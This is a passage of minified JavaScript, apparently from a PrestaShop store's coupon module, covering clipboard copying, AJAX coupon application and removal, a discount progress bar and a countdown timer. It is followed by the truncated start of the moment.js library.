mcc_customer_id!=='undefined'&&mcc_customer_id&&mcc_customer_id!=='0'){currentUserId=mcc_customer_id.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
else if(typeof prestashop!=='undefined'&&prestashop.customer&&prestashop.customer.id){currentUserId=prestashop.customer.id.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
else if(typeof id_customer!=='undefined'&&id_customer){currentUserId=id_customer.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
else if(typeof window.id_customer!=='undefined'&&window.id_customer){currentUserId=window.id_customer.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
const couponCards=document.querySelectorAll('.coupon-card');if(!couponCards.length){return;}
couponCards.forEach(function(card){const applyBtn=card.querySelector('.coupon-apply-btn');if(!applyBtn){return;}
card.addEventListener('click',function(e){handleCardClick(card,applyBtn);});card.setAttribute('tabindex','0');card.setAttribute('role','button');card.addEventListener('keydown',function(e){if(e.key==='Enter'||e.key===' '){e.preventDefault();handleCardClick(card,applyBtn);}});});}
function handleCardClick(card,btn){if(card.classList.contains('next-coupon')){return;}
const couponCode=card.dataset.couponCode;if(!couponCode){return;}
copyCouponCode(couponCode,btn);}
function copyCouponCode(couponCode,button){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(couponCode).then(function(){showCopySuccess(couponCode,button);}).catch(function(err){fallbackCopyToClipboard(couponCode,button);});}else{fallbackCopyToClipboard(couponCode,button);}}
function fallbackCopyToClipboard(text,button){var textArea=document.createElement('textarea');textArea.value=text;textArea.style.position='fixed';textArea.style.left='-9999px';document.body.appendChild(textArea);textArea.focus();textArea.select();try{var successful=document.execCommand('copy');if(successful){showCopySuccess(text,button);}else{showCopyError();}}catch(err){showCopyError();}
document.body.removeChild(textArea);}
function showCopySuccess(couponCode,button){var msg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_copied)?coupon_i18n.coupon_copied.replace('{code}',couponCode):'Código '+couponCode+' copiado al portapapeles';showCopyAlert(msg,'success');if(button){var originalText=button.innerHTML;var copiedText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.copied)?coupon_i18n.copied:'¡Copiado!';button.innerHTML=copiedText;button.classList.add('copied');setTimeout(function(){button.innerHTML=originalText;button.classList.remove('copied');},2000);}}
function showCopyError(){var msg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.copy_error)?coupon_i18n.copy_error:'Error al copiar el código';showCopyAlert(msg,'error');}
function removeAllCoupons(callback){var appliedCoupons=[];if(typeof mcc_cart_rules!=='undefined'&&mcc_cart_rules.length>0){appliedCoupons=mcc_cart_rules;}else if($('.cart_discount').length>0){$('.cart_discount').each(function(){var ruleId=$(this).data('id-cart-rule')||$(this).find('[data-id-cart-rule]').data('id-cart-rule');if(ruleId){appliedCoupons.push({id:ruleId});}});}
if(appliedCoupons.length===0){if(callback)callback();return;}
var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var removed=0;var total=appliedCoupons.length;appliedCoupons.forEach(function(rule,index){var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();$.ajax({url:finalUrl,type:'POST',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:{ajax:1,mccremovecoupon:1,id:rule.id||rule.id_cart_rule},success:function(response){removed++;if(removed===total&&callback){callback();}},error:function(xhr,status,error){removed++;if(removed===total&&callback){callback();}}});});}
function refreshCartRules(){var couponContainer=document.querySelector('.coupon_campaigns_container');if(!couponContainer){return;}
var scripts=document.querySelectorAll('script');for(var i=0;i<scripts.length;i++){var scriptContent=scripts[i].textContent||scripts[i].innerText;if(scriptContent.indexOf('var mcc_cart_rules')>-1){try{var match=scriptContent.match(/var\s+mcc_cart_rules\s*=\s*(\[[\s\S]*?\]);/);if(match&&match[1]){var rulesArray=eval('('+match[1]+')');window.mcc_cart_rules=rulesArray;}}catch(e){}
break;}}}
function waitForCartUpdate(callback,maxAttempts,interval){maxAttempts=maxAttempts||20;interval=interval||150;var attempts=0;var initialCartRulesCount=(typeof mcc_cart_rules!=='undefined')?mcc_cart_rules.length:-1;var checkInterval=setInterval(function(){attempts++;refreshCartRules();var ajaxPending=(typeof $!=='undefined'&&$.active>0);var currentCartRulesCount=(typeof mcc_cart_rules!=='undefined')?mcc_cart_rules.length:-1;var cartRulesChanged=currentCartRulesCount!==initialCartRulesCount;if((!ajaxPending&&cartRulesChanged)||attempts>=maxAttempts){clearInterval(checkInterval);setTimeout(function(){if(callback)callback();},100);}},interval);}
function applyCouponToCart(couponCode,element){refreshCartRules();var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+couponCode+'"]');var button=currentCard?currentCard.querySelector('.coupon-apply-btn'):null;var wasAlreadyApplied=false;var isCouponInCart=false;var hasAnyCoupons=false;if(typeof mcc_cart_rules!=='undefined'&&mcc_cart_rules.length>0){hasAnyCoupons=true;for(var i=0;i<mcc_cart_rules.length;i++){if(mcc_cart_rules[i].code===couponCode){isCouponInCart=true;break;}}}
if(isCouponInCart&&mcc_cart_rules.length===1){var msg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_already_applied)?coupon_i18n.coupon_already_applied:'Este cupón ya está aplicado';showCopyAlert(msg,'success');trackCouponClick(couponCode,true,null);return;}
if(button){button.classList.add('applying');var applyingText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.applying)?coupon_i18n.applying:'Aplicando...';button.innerHTML=applyingText;}
var applyingMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.applying_coupon)?coupon_i18n.applying_coupon:'Aplicando cupón...';showCopyAlert(applyingMsg,'success');if(hasAnyCoupons){replaceAllCouponsWithNew(couponCode,button,wasAlreadyApplied);}else{applyDirectly(couponCode,button);}}
function replaceAllCouponsWithNew(newCouponCode,button,wasAlreadyApplied){var couponsToRemove=[];if(typeof mcc_cart_rules!=='undefined'&&mcc_cart_rules.length>0){couponsToRemove=mcc_cart_rules.map(function(rule){return rule.id||rule.id_cart_rule;});}
var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();var removedCount=0;var totalToRemove=couponsToRemove.length;if(totalToRemove===0){applyDirectly(newCouponCode,button);return;}
couponsToRemove.forEach(function(ruleId,index){$.ajax({url:finalUrl,type:'POST',cache:false,async:true,dataType:'json',headers:{"cache-control":"no-cache"},data:{ajax:1,mccremovecoupon:1,id:ruleId},success:function(response){removedCount++;checkIfAllRemoved();},error:function(xhr,status,error){removedCount++;checkIfAllRemoved();}});});function checkIfAllRemoved(){if(removedCount===totalToRemove){var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var data={ajax:1,mccaddcoupon:1,coupon:newCouponCode};var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();$.ajax({url:finalUrl,type:'POST',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(response){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+newCouponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn&&!wasAlreadyApplied){btn.classList.remove('applying');}
if(!response.success){if(btn&&!wasAlreadyApplied){var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var defaultError=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_applying_coupon)?coupon_i18n.error_applying_coupon:'Error al aplicar el cupón';var errorMsg=response.message||defaultError;showCopyAlert(errorMsg,'error');trackCouponClick(newCouponCode,false,errorMsg);}else{var successMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_applied_success)?coupon_i18n.coupon_applied_success:'¡Cupón aplicado con éxito!';showCopyAlert(successMsg,'success');trackCouponClick(newCouponCode,true,null);if(typeof ga!=='undefined'){ga('send','event','Coupon','Applied',newCouponCode);}
if(typeof dataLayer!=='undefined'){dataLayer.push({'event':'couponApplied','couponCode':newCouponCode});}
if(typeof mccr_updateCart==='function'){mccr_updateCart();}
if(typeof ajaxCart!=='undefined'&&typeof ajaxCart.refresh==='function'){ajaxCart.refresh();}
if(typeof updateCartSummary==='function'){updateCartSummary();}
if($('#ajax_block_cart_total').length>0){$.ajax({url:baseUri,type:'GET',data:{ajax:true},success:function(html){var newContent=$(html).find('#ajax_block_cart_total').html();if(newContent){$('#ajax_block_cart_total').html(newContent);}}});}
setTimeout(function(){reloadCoupons();},300);}},error:function(xhr,status,error){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+newCouponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn){btn.classList.remove('applying');var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var errorMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_connecting_server)?coupon_i18n.error_connecting_server:'Error al conectar con el servidor';showCopyAlert(errorMsg,'error');trackCouponClick(newCouponCode,false,errorMsg);}});}}}
function applyDirectly(couponCode,button){var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();$.ajax({url:finalUrl,type:'POST',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:{ajax:1,mccaddcoupon:1,coupon:couponCode},success:function(response){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+couponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn){btn.classList.remove('applying');}
if(!response.success){if(btn){var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var defaultError=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_applying_coupon)?coupon_i18n.error_applying_coupon:'Error al aplicar el cupón';var errorMsg=response.message||defaultError;showCopyAlert(errorMsg,'error');trackCouponClick(couponCode,false,errorMsg);}else{var successMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_applied_success)?coupon_i18n.coupon_applied_success:'¡Cupón aplicado con éxito!';showCopyAlert(successMsg,'success');trackCouponClick(couponCode,true,null);if(typeof ga!=='undefined'){ga('send','event','Coupon','Applied',couponCode);}
if(typeof dataLayer!=='undefined'){dataLayer.push({'event':'couponApplied','couponCode':couponCode});}
if(typeof mccr_updateCart==='function'){mccr_updateCart();}
if(typeof ajaxCart!=='undefined'&&typeof ajaxCart.refresh==='function'){ajaxCart.refresh();}
if(typeof updateCartSummary==='function'){updateCartSummary();}
if($('#ajax_block_cart_total').length>0){$.ajax({url:baseUri,type:'GET',data:{ajax:true},success:function(html){var newContent=$(html).find('#ajax_block_cart_total').html();if(newContent){$('#ajax_block_cart_total').html(newContent);}}});}
setTimeout(function(){reloadCoupons();},300);}},error:function(xhr,status,error){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+couponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn){btn.classList.remove('applying');var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var errorMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_connecting_server)?coupon_i18n.error_connecting_server:'Error al conectar con el servidor';showCopyAlert(errorMsg,'error');trackCouponClick(couponCode,false,errorMsg);}});}
function trackCouponClick(couponCode,success,errorMessage){var ajaxUrl=baseUri+'?controller=product&ajax=1&action=trackCouponClick';$.ajax({url:ajaxUrl,type:'POST',data:{coupon_code:couponCode,click_location:'product_page',success:success?1:0,error_message:errorMessage||null},success:function(response){},error:function(xhr,status,error){}});}
function showCopyAlert(message,type){let alert=document.getElementById('coupon-copy-alert');if(!alert){alert=document.createElement('div');alert.id='coupon-copy-alert';alert.className='coupon-copy-alert';document.body.appendChild(alert);}
alert.innerHTML=`<svg class="alert-icon"width="20"height="20"viewBox="0 0 20 20"fill="currentColor"><path fill-rule="evenodd"d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z"clip-rule="evenodd"/></svg><span>${message}</span>`;alert.className='coupon-copy-alert coupon-copy-alert--'+type+' coupon-copy-alert--show';setTimeout(function(){alert.classList.remove('coupon-copy-alert--show');},2000);}
function domReady(fn){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',fn);}else{fn();}}
domReady(function(){initCouponCards();});function reloadCoupons(){var perfStart=performance.now();var container=document.querySelector('.coupon_campaigns_container');if(!container){return;}
var productId=typeof id_product!=='undefined'?id_product:null;if(!productId){var productInput=document.querySelector('input[name="id_product"]');if(productInput){productId=productInput.value;}}
if(!productId){return;}
var ajaxUrl=baseUri+'?controller=product&ajax=1&action=getCoupons&id_product='+productId;$.ajax({url:ajaxUrl,type:'GET',cache:false,dataType:'html',success:function(html){var tempDiv=document.createElement('div');tempDiv.innerHTML=html;var newCouponContainer=tempDiv.querySelector('.coupon_campaigns_container');if(newCouponContainer){var parentContainer=container.parentElement;var scriptBefore=container.previousElementSibling;if(scriptBefore&&scriptBefore.tagName==='SCRIPT'){scriptBefore.remove();}
var wrapper=document.createElement('div');wrapper.innerHTML=html;container.outerHTML=wrapper.innerHTML;initCouponCards();initCampaignCountdown();var perfEnd=performance.now();}},error:function(xhr,status,error){var perfEnd=performance.now();}});}
var isAnimating=false;function updateCouponProgressOptimistic(totalOverride){var perfStart=performance.now();if(isAnimating){return;}
if(!totalOverride||totalOverride===0){totalOverride=0;}
var cartTotal=0;if(typeof totalOverride!=='undefined'&&totalOverride!==null){cartTotal=parseFloat(totalOverride);}else{var $productTotal=$('.new_cart_subtotal_value, .ajax_block_products_total');if($productTotal.length){var totalText=$productTotal.first().text().trim().replace(/[^\d,.-]/g,'').replace(',','.');cartTotal=parseFloat(totalText)||0;}
if(cartTotal===0){var $products=$('.new_cart_item');$products.each(function(){var $item=$(this);var qty=parseInt($item.find('.new_cart_qty_input').val())||0;var priceText=$item.find('.new_cart_price').text().trim().replace(/[^\d,.-]/g,'').replace(',','.');var price=parseFloat(priceText)||0;cartTotal+=qty*price;});}}
var perfAfterCalc=performance.now();var $container=$('.coupon_campaigns_container');if(!$container.length){return;}
var coupons=[];if(typeof coupon_campaign!=='undefined'&&Array.isArray(coupon_campaign)){coupons=coupon_campaign;}
if(!coupons.length){return;}
var perfBeforeFind=performance.now();var currentCoupon=null;var nextCoupon=null;for(var i=0;i<coupons.length;i++){var minimum=parseFloat(coupons[i].minimum)||0;if(cartTotal>=minimum){currentCoupon=coupons[i];}}
for(var i=0;i<coupons.length;i++){var minimum=parseFloat(coupons[i].minimum)||0;if(cartTotal<minimum){nextCoupon=coupons[i];break;}}
var perfAfterFind=performance.now();var $currentCouponCard=$('.coupon-card.current-coupon');var currentCouponCode=$currentCouponCard.length?$currentCouponCard.data('coupon-code'):null;var newCouponCode=currentCoupon?currentCoupon.code:null;var couponChanged=(currentCouponCode!==newCouponCode);var couponLevelUp=false;var couponLevelDown=false;var wasLastCoupon=false;if(couponChanged){var oldIndex=-1,newIndex=-1;for(var i=0;i<coupons.length;i++){if(coupons[i].code===currentCouponCode)oldIndex=i;if(coupons[i].code===newCouponCode)newIndex=i;}
if(newIndex>oldIndex){couponLevelUp=true;}else if(newIndex<oldIndex){couponLevelDown=true;}}
if(couponLevelDown){var previousCouponIndex=-1;for(var i=0;i<coupons.length;i++){if(coupons[i].code===currentCouponCode){previousCouponIndex=i;break;}}
wasLastCoupon=(previousCouponIndex===coupons.length-1);}
var $progressInfo=$('.coupon-progress-info.standalone');if(!nextCoupon&&currentCoupon&&couponLevelUp){isAnimating=true;var $progressBar=$progressInfo.find('.progress-bar-fill');var $progressPercentage=$progressInfo.find('.progress-percentage');if($progressBar.length){$progressBar[0].style.width='100%';$progressBar.attr('data-progress',100);if($progressPercentage.length){$progressPercentage.text('100%');}
$progressInfo.addClass('completed');setTimeout(function(){$progressInfo.fadeOut(400,function(){isAnimating=false;});},800);}}else if(nextCoupon){var nextMinimum=parseFloat(nextCoupon.minimum)||0;var amountNeeded=Math.max(0,nextMinimum-cartTotal);var progressPercentage=Math.min(100,Math.max(0,(cartTotal/nextMinimum)*100));var perfBeforeUpdate=performance.now();var $amountNeeded=$progressInfo.find('.amount-needed');var $discountHighlight=$progressInfo.find('.discount-highlight');var $progressBar=$progressInfo.find('.progress-bar-fill');var $progressPercentage=$progressInfo.find('.progress-percentage');if($amountNeeded.length){var formattedAmount=amountNeeded.toFixed(2).replace('.',',')+' €';$amountNeeded.text(formattedAmount);}
if($discountHighlight.length&&nextCoupon.dto_import){$discountHighlight.text(nextCoupon.dto_import);}
if($progressBar.length){var currentProgress=parseFloat($progressBar.attr('data-progress'))||0;if(!$progressBar[0].style.transition){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});}
if(couponLevelUp){isAnimating=true;$progressBar[0].style.width='100%';if($progressPercentage.length){$progressPercentage.text('100%');}
$progressInfo.addClass('completed');var capturedAmountNeeded=amountNeeded;var capturedNextCoupon=nextCoupon;var captured$amountNeeded=$amountNeeded;var captured$discountHighlight=$discountHighlight;setTimeout(function(){if(captured$discountHighlight.length&&capturedNextCoupon.dto_import){captured$discountHighlight.text(capturedNextCoupon.dto_import);}
if(captured$amountNeeded.length){var formattedAmount=capturedAmountNeeded.toFixed(2).replace('.',',')+' €';captured$amountNeeded.text(formattedAmount);}
$progressBar.css('transition','none');$progressBar[0].style.width='0%';if($progressPercentage.length){$progressPercentage.text('0%');}
$progressInfo.removeClass('completed');void $progressBar[0].offsetWidth;setTimeout(function(){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);if($progressPercentage.length){var displayPercentage=progressPercentage>=100?100:Math.floor(progressPercentage);$progressPercentage.text(displayPercentage+'%');}
isAnimating=false;},50);},600);}else if(couponLevelDown){isAnimating=true;if(wasLastCoupon){$progressBar[0].style.width='0%';if($progressPercentage.length){$progressPercentage.text('0%');}
$progressInfo.removeClass('completed');setTimeout(function(){isAnimating=false;},600);}else{var capturedAmountNeeded=amountNeeded;var capturedNextCoupon=nextCoupon;var captured$amountNeeded=$amountNeeded;var captured$discountHighlight=$discountHighlight;$progressBar[0].style.width='0%';if($progressPercentage.length){$progressPercentage.text('0%');}
$progressInfo.removeClass('completed');setTimeout(function(){if(captured$discountHighlight.length&&capturedNextCoupon.dto_import){captured$discountHighlight.text(capturedNextCoupon.dto_import);}
if(captured$amountNeeded.length){var formattedAmount=capturedAmountNeeded.toFixed(2).replace('.',',')+' €';captured$amountNeeded.text(formattedAmount);}
$progressBar.css('transition','none');$progressBar[0].style.width='100%';if($progressPercentage.length){$progressPercentage.text('100%');}
void $progressBar[0].offsetWidth;setTimeout(function(){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);if($progressPercentage.length){var displayPercentage=progressPercentage>=100?100:Math.floor(progressPercentage);$progressPercentage.text(displayPercentage+'%');}
isAnimating=false;},50);},600);}}else{void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);if($progressPercentage.length){var displayPercentage=progressPercentage>=100?100:Math.floor(progressPercentage);$progressPercentage.text(displayPercentage+'%');}
if(progressPercentage>=100){$progressInfo.addClass('completed');}else{$progressInfo.removeClass('completed');}}}}else if(!currentCoupon&&coupons.length>0){var firstCoupon=coupons[0];var firstMinimum=parseFloat(firstCoupon.minimum)||0;var amountNeeded=Math.max(0,firstMinimum-cartTotal);var progressPercentage=Math.min(100,Math.max(0,(cartTotal/firstMinimum)*100));var $amountNeeded=$progressInfo.find('.amount-needed');if($amountNeeded.length){var formattedAmount=amountNeeded.toFixed(2).replace('.',',')+' €';$amountNeeded.text(formattedAmount);}
var $discountHighlight=$progressInfo.find('.discount-highlight');if($discountHighlight.length&&firstCoupon.dto_import){$discountHighlight.text(firstCoupon.dto_import);}
var $progressBar=$progressInfo.find('.progress-bar-fill');var $progressPercentage=$progressInfo.find('.progress-percentage');if($progressBar.length){if(!$progressBar[0].style.transition){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});}
void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);}
if($progressPercentage.length){$progressPercentage.text(Math.round(progressPercentage)+'%');}}else if(!nextCoupon&&currentCoupon){if($progressInfo.is(':visible')){$progressInfo.hide();}}
if(nextCoupon&&!$progressInfo.is(':visible')){$progressInfo.fadeIn(300);}
if(couponChanged){updateCouponCardsVisually(currentCoupon,nextCoupon);}
var perfEnd=performance.now();}
function updateCouponCardsVisually(currentCoupon,nextCoupon){var perfStart=performance.now();var $container=$('.coupon_campaigns_container');if(!$container.length){return;}
$('.coupon-card').hide().removeClass('current-coupon next-coupon');$('.coupon-active-label').hide();if(currentCoupon&&currentCoupon.code){var $currentCard=$('.coupon-card[data-coupon-code="'+currentCoupon.code+'"]');$currentCard.addClass('current-coupon').show();$currentCard.find('.coupon-active-label').show();}
var $gridTitle=$('.coupons-grid-title');if($gridTitle.length){if(currentCoupon){var currentText=$gridTitle.data('current-text')||'Cupón actual';$gridTitle.text(currentText);}else if(nextCoupon){var nextText=$gridTitle.data('next-text')||'Próximo cupón';$gridTitle.text(nextText);}}
var perfEnd=performance.now();}
function setupCartUpdateListener(){if(typeof ajaxCart!=='undefined'){var originalRemove=ajaxCart.remove;ajaxCart.remove=function(){var result=originalRemove.apply(this,arguments);return result;};}}
function initCampaignCountdown(){const countdownTimer=document.querySelector('.countdown-timer');if(!countdownTimer){return;}
let totalSeconds=parseInt(countdownTimer.getAttribute('data-end-timestamp'),10);if(isNaN(totalSeconds)||totalSeconds<=0){return;}
const intervalId=setInterval(function(){totalSeconds--;if(totalSeconds<=0){clearInterval(intervalId);window.location.reload();return;}
const hours=Math.floor(totalSeconds/3600);const minutes=Math.floor((totalSeconds%3600)/60);const seconds=totalSeconds%60;const hoursUnit=countdownTimer.querySelector('.countdown-unit-hours');const minutesUnit=countdownTimer.querySelector('.countdown-unit-minutes');const secondsUnit=countdownTimer.querySelector('.countdown-unit-seconds');const andSeparator=countdownTimer.querySelector('.countdown-and');const hoursEl=countdownTimer.querySelector('.countdown-hours');const minutesEl=countdownTimer.querySelector('.countdown-minutes');const secondsEl=countdownTimer.querySelector('.countdown-seconds');const hoursLabelEl=countdownTimer.querySelector('.countdown-label-hours');const minutesLabelEl=countdownTimer.querySelector('.countdown-label-minutes');const secondsLabelEl=countdownTimer.querySelector('.countdown-label-seconds');if(hoursUnit){if(hours>0){hoursUnit.style.display='inline';if(hoursEl)hoursEl.textContent=hours;if(hoursLabelEl&&coupon_i18n){hoursLabelEl.textContent=hours===1?coupon_i18n.hour:coupon_i18n.hours;}}else{hoursUnit.style.display='none';}}
if(minutesUnit){if(minutes>0){minutesUnit.style.display='inline';if(minutesEl)minutesEl.textContent=minutes;if(minutesLabelEl&&coupon_i18n){minutesLabelEl.textContent=minutes===1?coupon_i18n.minute:coupon_i18n.minutes;}}else{minutesUnit.style.display='none';}}
if(secondsEl)secondsEl.textContent=seconds;if(secondsLabelEl&&coupon_i18n){secondsLabelEl.textContent=seconds===1?coupon_i18n.second:coupon_i18n.seconds;}
if(andSeparator){andSeparator.style.display=(hours>0||minutes>0)?'inline':'none';}},1000);}
window.CouponCards={init:initCouponCards,applyCouponToCart:applyCouponToCart,reloadCoupons:reloadCoupons,updateProgressOptimistic:updateCouponProgressOptimistic,initCountdown:initCampaignCountdown};domReady(function(){setupCartUpdateListener();initCampaignCountdown();});})();//! moment.js
//! version : 2.5.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
(function(a){function b(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}}function c(a,b){return function(c){return k(a.call(this,c),b)}}function d(a,b){return function(c){return this.lang().ordinal(a.call(this,c),b)}}function e(){}function f(a){w(a),h(this,a)}function g(a){var b=q(a),c=b.year||0,d=b.month||0,e=b.week||0,f=b.day||0,g=b.hour||0,h=b.minute||0,i=b.second||0,j=b.millisecond||0;this._milliseconds=+j+1e3*i+6e4*h+36e5*g,this._days=+f+7*e,this._months=+d+12*c,this._data={},this._bubble()}function h(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return b.hasOwnProperty("toString")&&(a.toString=b.toString),b.hasOwnProperty("valueOf")&&(a.valueOf=b.valueOf),a}function i(a){var b,c={};for(b in a)a.hasOwnProperty(b)&&qb.hasOwnProperty(b)&&(c[b]=a[b]);return c}function j(a){return 0>a?Math.ceil(a):Math.floor(a)}function k(a,b,c){for(var d=""+Math.abs(a),e=a>=0;d.length<b;)d="0"+d;return(e?c?"+":"":"-")+d}function l(a,b,c,d){var e,f,g=b._milliseconds,h=b._days,i=b._months;g&&a._d.setTime(+a._d+g*c),(h||i)&&(e=a.minute(),f=a.hour()),h&&a.date(a.date()+h*c),i&&a.month(a.month()+i*c),g&&!d&&db.updateOffset(a),(h||i)&&(a.minute(e),a.hour(f))}function m(a){return"[object Array]"===Object.prototype.toString.call(a)}function n(a){return"[object Date]"===Object.prototype.toString.call(a)||a instanceof Date}function o(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&s(a[d])!==s(b[d]))&&g++;return g+f}function p(a){if(a){var b=a.toLowerCase().replace(/(.)s$/,"$1");a=Tb[a]||Ub[b]||b}return a}function q(a){var b,c,d={};for(c in a)a.hasOwnProperty(c)&&(b=p(c),b&&(d[b]=a[c]));return d}function r(b){var c,d;if(0===b.indexOf("week"))c=7,d="day";else{if(0!==b.indexOf("month"))return;c=12,d="month"}db[b]=function(e,f){var g,h,i=db.fn._lang[b],j=[];if("number"==typeof e&&(f=e,e=a),h=function(a){var b=db().utc().set(d,a);return i.call(db.fn._lang,b,e||"")},null!=f)return h(f);for(g=0;c>g;g++)j.push(h(g));return j}}function s(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=b>=0?Math.floor(b):Math.ceil(b)),c}function t(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function u(a){return v(a)?366:365}function v(a){return a%4===0&&a%100!==0||a%400===0}function w(a){var b;a._a&&-2===a._pf.overflow&&(b=a._a[jb]<0||a._a[jb]>11?jb:a._a[kb]<1||a._a[kb]>t(a._a[ib],a._a[jb])?kb:a._a[lb]<0||a._a[lb]>23?lb:a._a[mb]<0||a._a[mb]>59?mb:a._a[nb]<0||a._a[nb]>59?nb:a._a[ob]<0||a._a[ob]>999?ob:-1,a._pf._overflowDayOfYear&&(ib>b||b>kb)&&(b=kb),a._pf.overflow=b)}function x(a){return null==a._isValid&&(a._isValid=!isNaN(a._d.getTime())&&a._pf.overflow<0&&!a._pf.empty&&!a._pf.invalidMonth&&!a._pf.nullInput&&!a._pf.invalidFormat&&!a._pf.userInvalidated,a._strict&&(a._isValid=a._isValid&&0===a._pf.charsLeftOver&&0===a._pf.unusedTokens.length)),a._isValid}function y(a){return a?a.toLowerCase().replace("_","-"):a}function z(a,b){return b._isUTC?db(a).zone(b._offset||0):db(a).local()}function A(a,b){return b.abbr=a,pb[a]||(pb[a]=new e),pb[a].set(b),pb[a]}function B(a){delete pb[a]}function C(a){var b,c,d,e,f=0,g=function(a){if(!pb[a]&&rb)try{require("./lang/"+a)}catch(b){}return pb[a]};if(!a)return db.fn._lang;if(!m(a)){if(c=g(a))return c;a=[a]}for(;f<a.length;){for(e=y(a[f]).split("-"),b=e.length,d=y(a[f+1]),d=d?d.split("-"):null;b>0;){if(c=g(e.slice(0,b).join("-")))return c;if(d&&d.length>=b&&o(e,d,!0)>=b-1)break;b--}f++}return db.fn._lang}function D(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function E(a){var b,c,d=a.match(vb);for(b=0,c=d.length;c>b;b++)d[b]=Yb[d[b]]?Yb[d[b]]:D(d[b]);return function(e){var 